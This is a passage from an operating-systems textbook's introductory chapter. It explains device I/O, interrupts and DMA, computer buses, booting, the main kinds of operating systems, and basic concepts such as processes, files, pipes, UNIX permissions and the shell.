
On some computers, the device registers are mapped into the operating system's address space (the addresses it can use), so they can be read and written like ordinary memory words. On such computers, no special I/O instructions are required and user programs can be kept away from the hardware by not putting these memory addresses within their reach (e.g., by using base and limit registers). On other computers, the device registers are put in a special I/O port space, with each register having a port address. On these machines, special IN and OUT instructions are available in kernel mode to allow drivers to read and write the registers. The former scheme eliminates the need for special I/O instructions but uses up some of the address space. The latter uses no address space but requires special instructions. Both systems are widely used.

Input and output can be done in three different ways. In the simplest method, a user program issues a system call, which the kernel then translates into a procedure call to the appropriate driver. The driver then starts the I/O and sits in a tight loop continuously polling the device to see if it is done (usually there is some bit that indicates that the device is still busy). When the I/O has completed, the driver puts the data (if any) where they are needed and returns. The operating system then returns control to the caller. This method is called **busy waiting** and has the disadvantage of tying up the CPU polling the device until it is finished.

The second method is for the driver to start the device and ask it to give an interrupt when it is finished. At that point the driver returns. The operating system then blocks the caller if need be and looks for other work to do. When the controller detects the end of the transfer, it generates an **interrupt** to signal completion.

Interrupts are very important in operating systems, so let us examine the idea more closely. In Fig. 1-11(a) we see a three-step process for I/O. In step 1, the driver tells the controller what to do by writing into its device registers. The controller then starts the device. When the controller has finished reading or writing the number of bytes it has been told to transfer, it signals the interrupt controller chip using certain bus lines in step 2. If the interrupt controller is ready to accept the interrupt (which it may not be if it is busy handling a higher-priority one), it asserts a pin on the CPU chip telling it, in step 3. In step 4, the interrupt controller

puts the number of the device on the bus so the CPU can read it and know which device has just finished (many devices may be running at the same time).



**Figure 1-11.** (a) The steps in starting an I/O device and getting an interrupt. (b) Interrupt processing involves taking the interrupt, running the interrupt handler, and returning to the user program.


Once the CPU has decided to take the interrupt, the program counter and PSW are typically then pushed onto the current stack and the CPU switched into kernel mode. The device number may be used as an index into part of memory to find the address of the interrupt handler for this device. This part of memory is called the **interrupt vector**. Once the interrupt handler (part of the driver for the interrupting device) has started, it removes the stacked program counter and PSW and saves them, then queries the device to learn its status. When the handler is all finished, it returns to the previously running user program to the first instruction that was not yet executed. These steps are shown in Fig. 1-11(b).

The third method for doing I/O makes use of special hardware: a **DMA (Direct Memory Access)** chip that can control the flow of bits between memory and some controller without constant CPU intervention. The CPU sets up the DMA chip, telling it how many bytes to transfer, the device and memory addresses involved, and the direction, and lets it go. When the DMA chip is done, it causes an interrupt, which is handled as described above. DMA and I/O hardware in general will be discussed in more detail in Chap. 5.

Interrupts can (and often do) happen at highly inconvenient moments, for example, while another interrupt handler is running. For this reason, the CPU has a way to disable interrupts and then reenables them later. While interrupts are disabled, any devices that finish continue to assert their interrupt signals, but the CPU is not interrupted until interrupts are enabled again. If multiple devices finish while interrupts are disabled, the interrupt controller decides which one to let through first, usually based on static priorities assigned to each device. The highest-priority device wins and gets to be serviced first. The others must wait.

### 1.3.5 Buses

The organization of Fig. 1-6 was used on minicomputers for years and also on the original IBM PC. However, as processors and memories got faster, the ability of a single bus (and certainly the IBM PC bus) to handle all the traffic was strained to the breaking point. Something had to give. As a result, additional buses were added, both for faster I/O devices and for CPU-to-memory traffic. As a consequence of this evolution, a large x86 system currently looks something like Fig. 1-12.



**Figure 1-12.** The structure of a large x86 system.

This system has many buses (e.g., cache, memory, PCIe, PCI, USB, SATA, and DMI), each with a different transfer rate and function. The operating system must be aware of all of them for configuration and management. The main bus is the **PCIe (Peripheral Component Interconnect Express)** bus.

The PCIe bus was invented by Intel as a successor to the older **PCI** bus, which in turn was a replacement for the original **ISA (Industry Standard Architecture)** bus. Capable of transferring tens of gigabits per second, PCIe is much faster than its predecessors. It is also very different in nature. Up to its creation in 2004, most buses were parallel and shared. A **shared bus architecture** means that multiple devices use the same wires to transfer data. Thus, when multiple devices have data to send, you need an arbiter to determine who can use the bus. In contrast, PCIe makes use of dedicated, point-to-point connections. A **parallel bus architecture** as used in traditional PCI means that you send each word of data over multiple wires. For instance, in regular PCI buses, a single 32-bit number is sent over 32 parallel wires. In contrast to this, PCIe uses a **serial bus architecture** and sends all bits in

a message through a single connection, known as a lane, much like a network packet. This is much simpler, because you do not have to ensure that all 32 bits arrive at the destination at exactly the same time. Parallelism is still used, because you can have multiple lanes in parallel. For instance, we may use 32 lanes to carry 32 messages in parallel. As the speed of peripheral devices like network cards and graphics adapters increases rapidly, the PCIe standard is upgraded every 3–5 years. For instance, 16 lanes of PCIe 2.0 offer 64 gigabits per second. Upgrading to PCIe 3.0 will give you twice that speed and PCIe 4.0 will double that again.

Meanwhile, we still have many legacy devices for the older PCI standard. As we see in Fig. 1-12, these devices are hooked up to a separate hub processor. In the future, when we consider PCI no longer merely *old*, but *ancient*, it is possible that all PCI devices will attach to yet another hub that in turn connects them to the main hub, creating a tree of buses.

In this configuration, the CPU talks to memory over a fast DDR3 bus, to an external graphics device over PCIe and to all other devices via a hub over a **DMI (Direct Media Interface)** bus. The hub in turn connects all the other devices, using the Universal Serial Bus to talk to USB devices, the SATA bus to interact with hard disks and DVD drives, and PCIe to transfer Ethernet frames. We have already mentioned the older PCI devices that use a traditional PCI bus.

Moreover, each of the cores has a dedicated cache and a much larger cache that is shared between them. Each of these caches introduces another bus.

The **USB (Universal Serial Bus)** was invented to attach all the slow I/O devices, such as the keyboard and mouse, to the computer. However, calling a modern USB 3.0 device humming along at 5 Gbps “slow” may not come naturally for the generation that grew up with 8-Mbps ISA as the main bus in the first IBM PCs. USB uses a small connector with four to eleven wires (depending on the version), some of which supply electrical power to the USB devices or connect to ground. USB is a centralized bus in which a root device polls all the I/O devices every 1 msec to see if they have any traffic. USB 1.0 could handle an aggregate load of 12 Mbps, USB 2.0 increased the speed to 480 Mbps, and USB 3.0 tops at no less than 5 Gbps. Any USB device can be connected to a computer and it will function immediately, without requiring a reboot, something pre-USB devices required, much to the consternation of a generation of frustrated users.

The **SCSI (Small Computer System Interface)** bus is a high-performance bus intended for fast disks, scanners, and other devices needing considerable bandwidth. Nowadays, we find them mostly in servers and workstations. They can run at up to 640 MB/sec.

To work in an environment such as that of Fig. 1-12, the operating system has to know what peripheral devices are connected to the computer and configure them. This requirement led Intel and Microsoft to design a PC system called **plug and play**, based on a similar concept first implemented in the Apple Macintosh. Before plug and play, each I/O card had a fixed interrupt request level and fixed addresses for its I/O registers. For example, the keyboard was interrupt 1 and used



I/O addresses 0x60 to 0x64, the floppy disk controller was interrupt 6 and used I/O addresses 0x3F0 to 0x3F7, and the printer was interrupt 7 and used I/O addresses 0x378 to 0x37A, and so on.

So far, so good. The trouble came in when the user bought a sound card and a modem card and both happened to use, say, interrupt 4. They would conflict and would not work together. The solution was to include DIP switches or jumpers on every I/O card and instruct the user to please set them to select an interrupt level and I/O device addresses that did not conflict with any others in the user's system. Teenagers who devoted their lives to the intricacies of the PC hardware could sometimes do this without making errors. Unfortunately, nobody else could, leading to chaos.

What plug and play does is have the system automatically collect information about the I/O devices, centrally assign interrupt levels and I/O addresses, and then tell each card what its numbers are. This work is closely related to booting the computer, so let us look at that. It is not completely trivial.

### 1.3.6 Booting the Computer

Very briefly, the boot process is as follows. Every PC contains a parentboard (formerly called a motherboard before political correctness hit the computer industry). On the parentboard is a program called the system **BIOS (Basic Input Output System)**. The BIOS contains low-level I/O software, including procedures to read the keyboard, write to the screen, and do disk I/O, among other things. Nowadays, it is held in a flash RAM, which is nonvolatile but which can be updated by the operating system when bugs are found in the BIOS.

When the computer is booted, the BIOS is started. It first checks to see how much RAM is installed and whether the keyboard and other basic devices are installed and responding correctly. It starts out by scanning the PCIe and PCI buses to detect all the devices attached to them. If the devices present are different from when the system was last booted, the new devices are configured.

The BIOS then determines the boot device by trying a list of devices stored in the CMOS memory. The user can change this list by entering a BIOS configuration program just after booting. Typically, an attempt is made to boot from a CD-ROM (or sometimes USB) drive, if one is present. If that fails, the system boots from the hard disk. The first sector from the boot device is read into memory and executed. This sector contains a program that normally examines the partition table at the end of the boot sector to determine which partition is active. Then a secondary boot loader is read in from that partition. This loader reads in the operating system from the active partition and starts it.

The operating system then queries the BIOS to get the configuration information. For each device, it checks to see if it has the device driver. If not, it asks the user to insert a CD-ROM containing the driver (supplied by the device's manufacturer) or to download it from the Internet. Once it has all the device drivers, the

operating system loads them into the kernel. Then it initializes its tables, creates whatever background processes are needed, and starts up a login program or GUI.

## **1.4 THE OPERATING SYSTEM ZOO**

Operating systems have been around now for over half a century. During this time, quite a variety of them have been developed, not all of them widely known. In this section we will briefly touch upon nine of them. We will come back to some of these different kinds of systems later in the book.

### **1.4.1 Mainframe Operating Systems**

At the high end are the operating systems for mainframes, those room-sized computers still found in major corporate data centers. These computers differ from personal computers in terms of their I/O capacity. A mainframe with 1000 disks and millions of gigabytes of data is not unusual; a personal computer with these specifications would be the envy of its friends. Mainframes are also making something of a comeback as high-end Web servers, servers for large-scale electronic commerce sites, and servers for business-to-business transactions.

The operating systems for mainframes are heavily oriented toward processing many jobs at once, most of which need prodigious amounts of I/O. They typically offer three kinds of services: batch, transaction processing, and timesharing. A batch system is one that processes routine jobs without any interactive user present. Claims processing in an insurance company or sales reporting for a chain of stores is typically done in batch mode. Transaction-processing systems handle large numbers of small requests, for example, check processing at a bank or airline reservations. Each unit of work is small, but the system must handle hundreds or thousands per second. Timesharing systems allow multiple remote users to run jobs on the computer at once, such as querying a big database. These functions are closely related; mainframe operating systems often perform all of them. An example mainframe operating system is OS/390, a descendant of OS/360. However, mainframe operating systems are gradually being replaced by UNIX variants such as Linux.

### **1.4.2 Server Operating Systems**

One level down are the server operating systems. They run on servers, which are either very large personal computers, workstations, or even mainframes. They serve multiple users at once over a network and allow the users to share hardware and software resources. Servers can provide print service, file service, or Web

service. Internet providers run many server machines to support their customers and Websites use servers to store the Web pages and handle the incoming requests. Typical server operating systems are Solaris, FreeBSD, Linux and Windows Server 201x.

### 1.4.3 Multiprocessor Operating Systems

An increasingly common way to get major-league computing power is to connect multiple CPUs into a single system. Depending on precisely how they are connected and what is shared, these systems are called parallel computers, multi-computers, or multiprocessors. They need special operating systems, but often these are variations on the server operating systems, with special features for communication, connectivity, and consistency.

With the recent advent of multicore chips for personal computers, even conventional desktop and notebook operating systems are starting to deal with at least small-scale multiprocessors and the number of cores is likely to grow over time. Luckily, quite a bit is known about multiprocessor operating systems from years of previous research, so using this knowledge in multicore systems should not be hard. The hard part will be having applications make use of all this computing power. Many popular operating systems, including Windows and Linux, run on multiprocessors.

### 1.4.4 Personal Computer Operating Systems

The next category is the personal computer operating system. Modern ones all support multiprogramming, often with dozens of programs started up at boot time. Their job is to provide good support to a single user. They are widely used for word processing, spreadsheets, games, and Internet access. Common examples are Linux, FreeBSD, Windows 7, Windows 8, and Apple's OS X. Personal computer operating systems are so widely known that probably little introduction is needed. In fact, many people are not even aware that other kinds exist.

### 1.4.5 Handheld Computer Operating Systems

Continuing on down to smaller and smaller systems, we come to tablets, smartphones and other handheld computers. A handheld computer, originally known as a **PDA (Personal Digital Assistant)**, is a small computer that can be held in your hand during operation. Smartphones and tablets are the best-known examples. As we have already seen, this market is currently dominated by Google's Android and Apple's iOS, but they have many competitors. Most of these devices boast multicore CPUs, GPS, cameras and other sensors, copious amounts of memory, and sophisticated operating systems. Moreover, all of them have more third-party applications (“**apps**”) than you can shake a (USB) stick at.

## 1.4.6 Embedded Operating Systems

Embedded systems run on the computers that control devices that are not generally thought of as computers and which do not accept user-installed software. Typical examples are microwave ovens, TV sets, cars, DVD recorders, traditional phones, and MP3 players. The main property which distinguishes embedded systems from handhelds is the certainty that no untrusted software will ever run on it. You cannot download new applications to your microwave oven—all the software is in ROM. This means that there is no need for protection between applications, leading to design simplification. Systems such as Embedded Linux, QNX and VxWorks are popular in this domain.

## 1.4.7 Sensor-Node Operating Systems

Networks of tiny sensor nodes are being deployed for numerous purposes. These nodes are tiny computers that communicate with each other and with a base station using wireless communication. Sensor networks are used to protect the perimeters of buildings, guard national borders, detect fires in forests, measure temperature and precipitation for weather forecasting, glean information about enemy movements on battlefields, and much more.

The sensors are small battery-powered computers with built-in radios. They have limited power and must work for long periods of time unattended outdoors, frequently in environmentally harsh conditions. The network must be robust enough to tolerate failures of individual nodes, which happen with ever-increasing frequency as the batteries begin to run down.

Each sensor node is a real computer, with a CPU, RAM, ROM, and one or more environmental sensors. It runs a small, but real operating system, usually one that is event driven, responding to external events or making measurements periodically based on an internal clock. The operating system has to be small and simple because the nodes have little RAM and battery lifetime is a major issue. Also, as with embedded systems, all the programs are loaded in advance; users do not suddenly start programs they downloaded from the Internet, which makes the design much simpler. TinyOS is a well-known operating system for a sensor node.

## 1.4.8 Real-Time Operating Systems

Another type of operating system is the real-time system. These systems are characterized by having time as a key parameter. For example, in industrial process-control systems, real-time computers have to collect data about the production process and use it to control machines in the factory. Often there are hard deadlines that must be met. For example, if a car is moving down an assembly line, certain actions must take place at certain instants of time. If, for example, a welding robot welds too early or too late, the car will be ruined. If the action absolutely *must*

occur at a certain moment (or within a certain range), we have a **hard real-time system**. Many of these are found in industrial process control, avionics, military, and similar application areas. These systems must provide absolute guarantees that a certain action will occur by a certain time.

A **soft real-time system**, is one where missing an occasional deadline, while not desirable, is acceptable and does not cause any permanent damage. Digital audio or multimedia systems fall in this category. Smartphones are also soft real-time systems.

Since meeting deadlines is crucial in (hard) real-time systems, sometimes the operating system is simply a library linked in with the application programs, with everything tightly coupled and no protection between parts of the system. An example of this type of real-time system is eCos.

The categories of handhelds, embedded systems, and real-time systems overlap considerably. Nearly all of them have at least some soft real-time aspects. The embedded and real-time systems run only software put in by the system designers; users cannot add their own software, which makes protection easier. The handhelds and embedded systems are intended for consumers, whereas real-time systems are more for industrial usage. Nevertheless, they have a certain amount in common.

### 1.4.9 Smart Card Operating Systems

The smallest operating systems run on smart cards, which are credit-card-sized devices containing a CPU chip. They have very severe processing power and memory constraints. Some are powered by contacts in the reader into which they are inserted, but contactless smart cards are inductively powered, which greatly limits what they can do. Some of them can handle only a single function, such as electronic payments, but others can handle multiple functions. Often these are proprietary systems.

Some smart cards are Java oriented. This means that the ROM on the smart card holds an interpreter for the Java Virtual Machine (JVM). Java applets (small programs) are downloaded to the card and are interpreted by the JVM interpreter. Some of these cards can handle multiple Java applets at the same time, leading to multiprogramming and the need to schedule them. Resource management and protection also become an issue when two or more applets are present at the same time. These issues must be handled by the (usually extremely primitive) operating system present on the card.

## 1.5 OPERATING SYSTEM CONCEPTS

Most operating systems provide certain basic concepts and abstractions such as processes, address spaces, and files that are central to understanding them. In the following sections, we will look at some of these basic concepts ever so briefly, as

an introduction. We will come back to each of them in great detail later in this book. To illustrate these concepts we will, from time to time, use examples, generally drawn from UNIX. Similar examples typically exist in other systems as well, however, and we will study some of them later.

### 1.5.1 Processes

A key concept in all operating systems is the **process**. A process is basically a program in execution. Associated with each process is its **address space**, a list of memory locations from 0 to some maximum, which the process can read and write. The address space contains the executable program, the program's data, and its stack. Also associated with each process is a set of resources, commonly including registers (including the program counter and stack pointer), a list of open files, outstanding alarms, lists of related processes, and all the other information needed to run the program. A process is fundamentally a container that holds all the information needed to run a program.

We will come back to the process concept in much more detail in Chap. 2. For the time being, the easiest way to get a good intuitive feel for a process is to think about a multiprogramming system. The user may have started a video editing program and instructed it to convert a one-hour video to a certain format (something that can take hours) and then gone off to surf the Web. Meanwhile, a background process that wakes up periodically to check for incoming email may have started running. Thus we have (at least) three active processes: the video editor, the Web browser, and the email receiver. Periodically, the operating system decides to stop running one process and start running another, perhaps because the first one has used up more than its share of CPU time in the past second or two.


When a process is suspended temporarily like this, it must later be restarted in exactly the same state it had when it was stopped. This means that all information about the process must be explicitly saved somewhere during the suspension. For example, the process may have several files open for reading at once. Associated with each of these files is a pointer giving the current position (i.e., the number of the byte or record to be read next). When a process is temporarily suspended, all these pointers must be saved so that a **read** call executed after the process is restarted will read the proper data. In many operating systems, all the information about each process, other than the contents of its own address space, is stored in an operating system table called the **process table**, which is an array of structures, one for each process currently in existence.

Thus, a (suspended) process consists of its address space, usually called the **core image** (in honor of the magnetic core memories used in days of yore), and its process table entry, which contains the contents of its registers and many other items needed to restart the process later.

The key process-management system calls are those dealing with the creation and termination of processes. Consider a typical example. A process called the **command interpreter** or shell reads commands from a terminal. The user has just

typed a command requesting that a program be compiled. The shell must now create a new process that will run the compiler. When that process has finished the compilation, it executes a system call to terminate itself.

If a process can create one or more other processes (referred to as **child processes**) and these processes in turn can create child processes, we quickly arrive at the process tree structure of Fig. 1-13. Related processes that are cooperating to get some job done often need to communicate with one another and synchronize their activities. This communication is called **interprocess communication**, and will be addressed in detail in Chap. 2.



**Figure 1-13.** A process tree. Process *A* created two child processes, *B* and *C*. Process *B* created three child processes, *D*, *E*, and *F*.

Other process system calls are available to request more memory (or release unused memory), wait for a child process to terminate, and overlay its program with a different one.

Occasionally, there is a need to convey information to a running process that is not sitting around waiting for this information. For example, a process that is communicating with another process on a different computer does so by sending messages to the remote process over a computer network. To guard against the possibility that a message or its reply is lost, the sender may request that its own operating system notify it after a specified number of seconds, so that it can retransmit the message if no acknowledgement has been received yet. After setting this timer, the program may continue doing other work.

When the specified number of seconds has elapsed, the operating system sends an **alarm signal** to the process. The signal causes the process to temporarily suspend whatever it was doing, save its registers on the stack, and start running a special signal-handling procedure, for example, to retransmit a presumably lost message. When the signal handler is done, the running process is restarted in the state it was in just before the signal. Signals are the software analog of hardware interrupts and can be generated by a variety of causes in addition to timers expiring. Many traps detected by hardware, such as executing an illegal instruction or using an invalid address, are also converted into signals to the guilty process.

Each person authorized to use a system is assigned a **UID (User Identification)** by the system administrator. Every process started has the UID of the person who started it. A child process has the same UID as its parent. Users can be members of groups, each of which has a **GID (Group Identification)**.

One UID, called the **superuser** (in UNIX), or **Administrator** (in Windows), has special power and may override many of the protection rules. In large installations, only the system administrator knows the password needed to become superuser, but many of the ordinary users (especially students) devote considerable effort seeking flaws in the system that allow them to become superuser without the password.

We will study processes and interprocess communication in Chap. 2.

### 1.5.2 Address Spaces

Every computer has some main memory that it uses to hold executing programs. In a very simple operating system, only one program at a time is in memory. To run a second program, the first one has to be removed and the second one placed in memory.

More sophisticated operating systems allow multiple programs to be in memory at the same time. To keep them from interfering with one another (and with the operating system), some kind of protection mechanism is needed. While this mechanism has to be in the hardware, it is controlled by the operating system.

The above viewpoint is concerned with managing and protecting the computer's main memory. A different, but equally important, memory-related issue is managing the address space of the processes. Normally, each process has some set of addresses it can use, typically running from 0 up to some maximum. In the simplest case, the maximum amount of address space a process has is less than the main memory. In this way, a process can fill up its address space and there will be enough room in main memory to hold it all.

However, on many computers addresses are 32 or 64 bits, giving an address space of  $2^{32}$  or  $2^{64}$  bytes, respectively. What happens if a process has more address space than the computer has main memory and the process wants to use it all? In the first computers, such a process was just out of luck. Nowadays, a technique called virtual memory exists, as mentioned earlier, in which the operating system keeps part of the address space in main memory and part on disk and shuttles pieces back and forth between them as needed. In essence, the operating system creates the abstraction of an address space as the set of addresses a process may reference. The address space is decoupled from the machine's physical memory and may be either larger or smaller than the physical memory. Management of address spaces and physical memory form an important part of what an operating system does, so all of Chap. 3 is devoted to this topic.


### 1.5.3 Files

Another key concept supported by virtually all operating systems is the file system. As noted before, a major function of the operating system is to hide the peculiarities of the disks and other I/O devices and present the programmer with a



nice, clean abstract model of device-independent files. System calls are obviously needed to create files, remove files, read files, and write files. Before a file can be read, it must be located on the disk and opened, and after being read it should be closed, so calls are provided to do these things.

To provide a place to keep files, most PC operating systems have the concept of a **directory** as a way of grouping files together. A student, for example, might have one directory for each course he is taking (for the programs needed for that course), another directory for his electronic mail, and still another directory for his World Wide Web home page. System calls are then needed to create and remove directories. Calls are also provided to put an existing file in a directory and to remove a file from a directory. Directory entries may be either files or other directories. This model also gives rise to a hierarchy—the file system—as shown in Fig. 1-14.



**Figure 1-14.** A file system for a university department.

The process and file hierarchies both are organized as trees, but the similarity stops there. Process hierarchies usually are not very deep (more than three levels is unusual), whereas file hierarchies are commonly four, five, or even more levels deep. Process hierarchies are typically short-lived, generally minutes at most, whereas the directory hierarchy may exist for years. Ownership and protection also differ for processes and files. Typically, only a parent process may control or even

access a child process, but mechanisms nearly always exist to allow files and directories to be read by a wider group than just the owner.


Every file within the directory hierarchy can be specified by giving its **path name** from the top of the directory hierarchy, the **root directory**. Such absolute path names consist of the list of directories that must be traversed from the root directory to get to the file, with slashes separating the components. In Fig. 1-14, the path for file *CS101* is */Faculty/Prof.Brown/Courses/CS101*. The leading slash indicates that the path is absolute, that is, starting at the root directory. As an aside, in Windows, the backslash (\) character is used as the separator instead of the slash (/) character (for historical reasons), so the file path given above would be written as *\Faculty\Prof.Brown\Courses\CS101*. Throughout this book we will generally use the UNIX convention for paths.

At every instant, each process has a current **working directory**, in which path names not beginning with a slash are looked for. For example, in Fig. 1-14, if */Faculty/Prof.Brown* were the working directory, use of the path *Courses/CS101* would yield the same file as the absolute path name given above. Processes can change their working directory by issuing a system call specifying the new working directory.

Before a file can be read or written, it must be opened, at which time the permissions are checked. If the access is permitted, the system returns a small integer called a **file descriptor** to use in subsequent operations. If the access is prohibited, an error code is returned.

Another important concept in UNIX is the mounted file system. Most desktop computers have one or more optical drives into which CD-ROMs, DVDs, and Blu-ray discs can be inserted. They almost always have USB ports, into which USB memory sticks (really, solid state disk drives) can be plugged, and some computers have floppy disks or external hard disks. To provide an elegant way to deal with these removable media UNIX allows the file system on the optical disc to be attached to the main tree. Consider the situation of Fig. 1-15(a). Before the mount call, the **root file system**, on the hard disk, and a second file system, on a CD-ROM, are separate and unrelated.


However, the file system on the CD-ROM cannot be used, because there is no way to specify path names on it. UNIX does not allow path names to be prefixed by a drive name or number; that would be precisely the kind of device dependence that operating systems ought to eliminate. Instead, the mount system call allows the file system on the CD-ROM to be attached to the root file system wherever the program wants it to be. In Fig. 1-15(b) the file system on the CD-ROM has been mounted on directory *b*, thus allowing access to files */b/x* and */b/y*. If directory *b* had contained any files they would not be accessible while the CD-ROM was mounted, since */b* would refer to the root directory of the CD-ROM. (Not being able to access these files is not as serious as it at first seems: file systems are nearly always mounted on empty directories.) If a system contains multiple hard disks, they can all be mounted into a single tree as well.



**Figure 1-15.** (a) Before mounting, the files on the CD-ROM are not accessible. (b) After mounting, they are part of the file hierarchy.

Another important concept in UNIX is the **special file**. Special files are provided in order to make I/O devices look like files. That way, they can be read and written using the same system calls as are used for reading and writing files. Two kinds of special files exist: **block special files** and **character special files**. Block special files are used to model devices that consist of a collection of randomly addressable blocks, such as disks. By opening a block special file and reading, say, block 4, a program can directly access the fourth block on the device, without regard to the structure of the file system contained on it. Similarly, character special files are used to model printers, modems, and other devices that accept or output a character stream. By convention, the special files are kept in the `/dev` directory. For example, `/dev/lp` might be the printer (once called the line printer).

The last feature we will discuss in this overview relates to both processes and files: pipes. A **pipe** is a sort of pseudofile that can be used to connect two processes, as shown in Fig. 1-16. If processes *A* and *B* wish to talk using a pipe, they must set it up in advance. When process *A* wants to send data to process *B*, it writes on the pipe as though it were an output file. In fact, the implementation of a pipe is very much like that of a file. Process *B* can read the data by reading from the pipe as though it were an input file. Thus, communication between processes in UNIX looks very much like ordinary file reads and writes. Stronger yet, the only way a process can discover that the output file it is writing on is not really a file, but a pipe, is by making a special system call. File systems are very important. We will have much more to say about them in Chap. 4 and also in Chaps. 10 and 11.



**Figure 1-16.** Two processes connected by a pipe.

### 1.5.4 Input/Output

All computers have physical devices for acquiring input and producing output. After all, what good would a computer be if the users could not tell it what to do and could not get the results after it did the work requested? Many kinds of input and output devices exist, including keyboards, monitors, printers, and so on. It is up to the operating system to manage these devices.

Consequently, every operating system has an I/O subsystem for managing its I/O devices. Some of the I/O software is device independent, that is, applies to many or all I/O devices equally well. Other parts of it, such as device drivers, are specific to particular I/O devices. In Chap. 5 we will have a look at I/O software.

### 1.5.5 Protection

Computers contain large amounts of information that users often want to protect and keep confidential. This information may include email, business plans, tax returns, and much more. It is up to the operating system to manage the system security so that files, for example, are accessible only to authorized users.

As a simple example, just to get an idea of how security can work, consider UNIX. Files in UNIX are protected by assigning each one a 9-bit binary protection code. The protection code consists of three 3-bit fields, one for the owner, one for other members of the owner's group (users are divided into groups by the system administrator), and one for everyone else. Each field has a bit for read access, a bit for write access, and a bit for execute access. These 3 bits are known as the **rw $x$  bits**. For example, the protection code *rw $x$ r-x-x* means that the owner can read, write, or execute the file, other group members can read or execute (but not write) the file, and everyone else can execute (but not read or write) the file. For a directory, *x* indicates search permission. A dash means that the corresponding permission is absent.

In addition to file protection, there are many other security issues. Protecting the system from unwanted intruders, both human and nonhuman (e.g., viruses) is one of them. We will look at various security issues in Chap. 9.

### 1.5.6 The Shell

The operating system is the code that carries out the system calls. Editors, compilers, assemblers, linkers, utility programs, and command interpreters definitely are not part of the operating system, even though they are important and useful. At the risk of confusing things somewhat, in this section we will look briefly at the UNIX command interpreter, the shell. Although it is not part of the operating system, it makes heavy use of many operating system features and thus serves as a good example of how the system calls are used. It is also the main interface

between a user sitting at his terminal and the operating system, unless the user is using a graphical user interface. Many shells exist, including *sh*, *csh*, *ksh*, and *bash*. All of them support the functionality described below, which derives from the original shell (*sh*).

